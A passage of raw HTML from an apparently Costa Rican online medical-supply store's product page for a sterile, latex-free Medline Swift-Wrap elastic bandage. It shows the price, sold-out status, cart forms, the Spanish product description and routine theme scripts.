              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Calificación</span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--20546462613755__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20546462613755__main
 price--large price--sold-out  price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 1.540,00</span></span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 1.540,00</span></span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--20546462613755__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46934965289211">
                    
<input type="hidden" name="product-id" value="7964774531323" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--20546462613755__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20546462613755__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20546462613755__main"
        class="select__select"
        form="product-form-template--20546462613755__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="46934965289211"
          >Default Title - ₡ 1.540,00 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--20546462613755__main,
  #SectionAtcBtn-template--20546462613755__main {
    --icon-scale: 1.05em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20546462613755__main"
      class="product-form main-product-form"
      data-section="template--20546462613755__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20546462613755__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20546462613755__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46934965289211"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20546462613755__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agotado
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7964774531323" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></product-form><link href="//todomedicacr.com/cdn/shop/t/23/assets/component-pickup-availability.css?v=132348821858131657411763766626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46934965289211"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//todomedicacr.com/cdn/shop/t/23/assets/pickup-availability.js?v=79308454523338307861763766626" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 4.5rem;--margin-bottom: 4.5rem;">
                    <p><!--StartFragment --></p>
<p><span class="cf0">Venda Elástica Estéril Swift-Wrap 4" x 4.5 m</span></p>
<p> </p>
<p><span class="cf0">Venda elástica de alta compresión fabricada con una mezcla de poliéster y algodón que proporciona excelente transpirabilidad y confort. Su diseño anatómico se adapta perfectamente al cuerpo, ideal para asegurar apósitos o brindar soporte en lesiones musculares y articulares. Cuenta con cierre autoadherente tipo gancho y bucle, eliminando la necesidad de clips o cintas adicionales para mantener el vendaje seguro.</span></p>
<p> </p>
<p><span class="cf0">Beneficios destacados:</span></p>
<p><span class="cf0">Material transpirable que permite la circulación del aire.</span></p>
<p><span class="cf0">Cierre seguro sin clips, fácil de aplicar y retirar.</span></p>
<p><span class="cf0">No contiene látex, minimiza riesgos de alergias.</span></p>
<p><span class="cf0">Presentación estéril, apta para uso clínico.</span></p>
<p> </p>
<p><span class="cf0">Características técnicas:</span></p>
<p><span class="cf0">Ancho: 4 pulgadas</span></p>
<p><span class="cf0">Largo: 5 yardas (4.5 metros)</span></p>
<p><span class="cf0">Compresión: Alta</span></p>
<p><span class="cf0">Color: Blanco</span></p>
<p><span class="cf0">Modelo: DYNJ05146</span></p>
<p><span class="cf0">Código HCPCS: A4649</span></p>
<p><span class="cf0">UNSPSC: 42311506</span></p>
<p><span class="cf0">Elegible para FSA/HSA: Sí</span></p>
<p><span class="cf0">Libre de látex: Sí</span></p>
<p> </p>
<p><span class="cf0">Aviso legal:</span></p>
<p><span class="cf0">Los códigos HCPCS y la elegibilidad HSA/FSA son orientativos. Medline no garantiza cobertura ni reembolso. Para detalles específicos, consulte con su aseguradora o administrador de beneficios.</span></p>
<p><!--EndFragment --><br></p>
                  </div><div id="shopify-block-AQmhoNFVLY0d0WlBkY__uploadly_file_upload_app_block_tFqeH7" class="shopify-block shopify-app-block">
    <div
      data-ph_storeName="https://todomedicacr.com"
      data-photouploadapp-product-json="{&quot;id&quot;:7964774531323,&quot;title&quot;:&quot;Venda Elástica Estéril Swift-Wrap 4\&quot; x 4.5 m&quot;,&quot;handle&quot;:&quot;venda-elastica-medline-swift-wrap-esteril-blanca-4x4-5mt&quot;,&quot;description&quot;:&quot;\u003cp\u003e\u003c!--StartFragment --\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eVenda Elástica Estéril Swift-Wrap 4\&quot; x 4.5 m\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eVenda elástica de alta compresión fabricada con una mezcla de poliéster y algodón que proporciona excelente transpirabilidad y confort. Su diseño anatómico se adapta perfectamente al cuerpo, ideal para asegurar apósitos o brindar soporte en lesiones musculares y articulares. Cuenta con cierre autoadherente tipo gancho y bucle, eliminando la necesidad de clips o cintas adicionales para mantener el vendaje seguro.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eBeneficios destacados:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eMaterial transpirable que permite la circulación del aire.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCierre seguro sin clips, fácil de aplicar y retirar.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eNo contiene látex, minimiza riesgos de alergias.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003ePresentación estéril, apta para uso clínico.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCaracterísticas técnicas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAncho: 4 pulgadas\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLargo: 5 yardas (4.5 metros)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCompresión: Alta\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eColor: Blanco\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eModelo: DYNJ05146\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCódigo HCPCS: A4649\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eUNSPSC: 42311506\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eElegible para FSA\/HSA: Sí\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLibre de látex: Sí\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAviso legal:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLos códigos HCPCS y la elegibilidad HSA\/FSA son orientativos. Medline no garantiza cobertura ni reembolso. Para detalles específicos, consulte con su aseguradora o administrador de beneficios.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!--EndFragment --\u003e\u003cbr\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2022-11-02T16:32:33-06:00&quot;,&quot;created_at&quot;:&quot;2022-11-02T16:32:33-06:00&quot;,&quot;vendor&quot;:&quot;Yire Medica HP.S.A&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;Medline&quot;],&quot;price&quot;:154000,&quot;price_min&quot;:154000,&quot;price_max&quot;:154000,&quot;available&quot;:false,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:46934965289211,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;DYNJ05146&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Venda Elástica Estéril Swift-Wrap 4\&quot; x 4.5 m&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:154000,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&quot;,&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/DYNJ05146_2.png?v=1760453644&quot;,&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/DYNJ05146_3.png?v=1760453644&quot;],&quot;featured_image&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:39921543282939,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&quot;,&quot;width&quot;:1000},{&quot;alt&quot;:null,&quot;id&quot;:39921543217403,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/DYNJ05146_2.png?v=1760453644&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/DYNJ05146_2.png?v=1760453644&quot;,&quot;width&quot;:1000},{&quot;alt&quot;:null,&quot;id&quot;:39921543250171,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/DYNJ05146_3.png?v=1760453644&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/DYNJ05146_3.png?v=1760453644&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003e\u003c!--StartFragment --\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eVenda Elástica Estéril Swift-Wrap 4\&quot; x 4.5 m\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eVenda elástica de alta compresión fabricada con una mezcla de poliéster y algodón que proporciona excelente transpirabilidad y confort. Su diseño anatómico se adapta perfectamente al cuerpo, ideal para asegurar apósitos o brindar soporte en lesiones musculares y articulares. Cuenta con cierre autoadherente tipo gancho y bucle, eliminando la necesidad de clips o cintas adicionales para mantener el vendaje seguro.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eBeneficios destacados:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eMaterial transpirable que permite la circulación del aire.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCierre seguro sin clips, fácil de aplicar y retirar.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eNo contiene látex, minimiza riesgos de alergias.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003ePresentación estéril, apta para uso clínico.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCaracterísticas técnicas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAncho: 4 pulgadas\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLargo: 5 yardas (4.5 metros)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCompresión: Alta\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eColor: Blanco\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eModelo: DYNJ05146\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCódigo HCPCS: A4649\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eUNSPSC: 42311506\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eElegible para FSA\/HSA: Sí\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLibre de látex: Sí\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAviso legal:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLos códigos HCPCS y la elegibilidad HSA\/FSA son orientativos. Medline no garantiza cobertura ni reembolso. Para detalles específicos, consulte con su aseguradora o administrador de beneficios.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!--EndFragment --\u003e\u003cbr\u003e\u003c\/p\u003e&quot;}"
      data-photouploadapp-collections-json="[{&quot;id&quot;:204648710306,&quot;handle&quot;:&quot;cuidado-de-heridas&quot;,&quot;updated_at&quot;:&quot;2026-01-24T06:09:22-06:00&quot;,&quot;published_at&quot;:&quot;2020-07-02T10:37:37-06:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Piel y Heridas&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2023-04-27T13:55:11-06:00&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/collections\/piel-y-heridas.jpg?v=1742843844&quot;}},{&quot;id&quot;:204110233762,&quot;handle&quot;:&quot;frontpage&quot;,&quot;updated_at&quot;:&quot;2026-01-24T06:09:22-06:00&quot;,&quot;published_at&quot;:&quot;2020-06-29T16:20:59-06:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Primeros Auxilios&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2023-04-27T13:55:16-06:00&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/collections\/primeros-auxilios.jpg?v=1742842831&quot;}},{&quot;id&quot;:204697731234,&quot;handle&quot;:&quot;terapia-fisica&quot;,&quot;updated_at&quot;:&quot;2026-01-21T06:08:12-06:00&quot;,&quot;published_at&quot;:&quot;2020-07-02T18:30:37-06:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Terapia Física&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2023-04-27T13:55:28-06:00&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/collections\/terapia-fisica.webp?v=1742844738&quot;}},{&quot;id&quot;:204649398434,&quot;handle&quot;:&quot;veterinaria&quot;,&quot;updated_at&quot;:&quot;2026-01-24T06:09:22-06:00&quot;,&quot;published_at&quot;:&quot;2020-07-02T11:33:32-06:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Veterinaria&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2023-04-27T13:55:35-06:00&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/collections\/veterinaria.webp?v=1742842434&quot;}}]"
      id="photouploadapp"
    ></div>
  

</div>
<a href="/products/venda-elastica-medline-swift-wrap-esteril-blanca-4x4-5mt" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20546462613755__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20546462613755__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&width=550 550w,//todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todomedicacr.com/cdn/shop/files/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644&width=1445"
    alt="Venda Elástica Estéril Swift-Wrap 4&quot; x 4.5 m"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39921543282939"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&width=550 550w,//todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todomedicacr.com/cdn/shop/files/DYNJ05146_2.png?v=1760453644&width=1445"
    alt="Venda Elástica Estéril Swift-Wrap 4&quot; x 4.5 m"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39921543217403"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&width=550 550w,//todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todomedicacr.com/cdn/shop/files/DYNJ05146_3.png?v=1760453644&width=1445"
    alt="Venda Elástica Estéril Swift-Wrap 4&quot; x 4.5 m"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39921543250171"
  ></div>
  </div>
</product-modal>


  

<script src="//todomedicacr.com/cdn/shop/t/23/assets/product-modal.js?v=52128055760098790431763766626" defer="defer"></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/media-gallery.js?v=116888628631191181381763766626" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20546462613755__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20546462613755__main"]') ||
        document.querySelector('variant-selects[data-section="template--20546462613755__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20546462613755__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20546462613755__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Venda Elástica Estéril Swift-Wrap 4\" x 4.5 m",
      "url": "https:\/\/todomedicacr.com\/products\/venda-elastica-medline-swift-wrap-esteril-blanca-4x4-5mt",
      "image": [
